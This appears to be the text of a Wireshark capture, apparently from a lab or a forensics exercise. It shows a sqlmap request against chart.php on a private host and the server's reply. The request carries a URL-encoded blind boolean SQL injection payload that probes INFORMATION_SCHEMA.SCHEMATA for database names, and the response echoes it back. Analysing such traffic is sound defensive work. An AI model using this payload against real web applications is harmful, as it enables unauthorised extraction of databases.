 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · 93cec4f4aaaa0c8a96d6cd724547d19c
GET /chart.php?id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28CHAR_LENGTH%28schema_name%29%20AS%20CHAR%29%2C0x20%29%20FROM%20%28SELECT%20DISTINCT%28schema_name
%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%200%2C1%29%20AS%20pxqq%29%2C1%2C1%29%29%3E51 HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: 10.0.1.142
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0-dev-8281fe4 (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store
HTTP/1.1 200 OK
Date: Sun, 01 Mar 2015 17:38:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 171
Connection: close
Content-Type: text/html
User id:1 AND ORD(MID((SELECT IFNULL(CAST(CHAR_LENGTH(schema_name) AS CHAR),0x20) FROM (SELECT DISTINCT(schema_name) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1) AS
pxqq),1,1))>51 was not found